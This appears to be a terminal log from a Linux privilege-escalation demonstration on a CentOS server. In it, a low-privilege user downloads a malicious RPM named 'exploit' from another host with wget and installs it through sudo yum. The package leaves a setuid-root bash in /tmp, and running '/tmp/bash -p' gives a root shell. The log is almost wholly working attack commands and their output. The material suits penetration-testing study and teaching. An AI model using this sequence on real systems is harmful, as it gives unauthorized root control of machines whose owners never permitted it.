 [low-priv-user@centos-server ~]$ wget http://192.168.125.10:8000/exploit-1.0-1.x86_64.rpm
--2021-08-04 19:09:55--  http://192.168.125.10:8000/exploit-1.0-1.x86_64.rpm
Connecting to 192.168.125.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6233 (6.1K) [application/x-redhat-package-manager]
Saving to: ‘exploit-1.0-1.x86_64.rpm’
100%[==========================================================================================================
2021-08-04 19:09:55 (88.6 MB/s) - ‘exploit-1.0-1.x86_64.rpm’ saved [6233/6233]
[low-priv-user@centos-server ~]$ sudo yum localinstall -y exploit-1.0-1.x86_64.rpm
[sudo] password for low-priv-user:
Loaded plugins: fastestmirror
Examining exploit-1.0-1.x86_64.rpm: exploit-1.0-1.x86_64
Marking exploit-1.0-1.x86_64.rpm to be installed
Resolving Dependencies
--> Running transaction check
---> Package exploit.x86_64 0:1.0-1 will be installed
--> Finished Dependency Resolution
Dependencies Resolved
=============================================================================================================
 Package                                                                    Arch
=============================================================================================================
Installing:
 exploit                                                                    x86_64
Transaction Summary
=============================================================================================================
Install  1 Package
Total size: 55
Installed size: 55
Downloading packages:
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
  Installing : exploit-1.0-1.x86_64
  Verifying  : exploit-1.0-1.x86_64
Installed:
  exploit.x86_64 0:1.0-1
Complete!
[low-priv-user@centos-server ~]$ ls -l /tmp
total 948
-rwsr-sr-x. 1 root root 964536 Aug  4 19:11 bash
drwx------. 3 root root     17 Jul 26 16:51 systemd-private-b52eb399ab4c47f89b3a02d1fe5c019a-chronyd.service-
-rw-------. 1 root root    587 Jul 26 23:44 yum_save_tx.2021-07-26.23-44.flUx_a.yumtx
[low-priv-user@centos-server ~]$ /tmp/bash -p
bash-4.2# id
uid=1001(low-priv-user) gid=1001(low-priv-user) euid=0(root) egid=0(root) groups=0(root),1001(low-priv-user)
bash-4.2#